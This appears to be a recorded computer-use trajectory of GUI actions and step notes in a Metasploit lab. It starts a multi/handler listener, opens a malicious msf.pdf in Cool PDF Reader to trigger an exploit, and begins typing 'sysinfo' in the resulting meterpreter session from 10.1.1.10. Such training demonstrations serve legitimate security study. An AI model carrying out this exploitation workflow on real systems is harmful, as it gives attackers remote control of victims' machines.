
mouse_move(225, 451)

Run exploit on multi/handler so the listener waits for connections.
type("exploit")

key("Return")

Open msf.pdf from the Desktop via File > Open in Cool PDF Reader.
left_click(276, 139)

left_click(301, 153)

left_click(776, 312)

left_click(794, 451)

mouse_move(427, 471)

mouse_move(728, 480)

Begin entering 'sysinfo' at the meterpreter prompt of session 1 from 10.1.1.10.
type("s")

type("ys")

type("i")
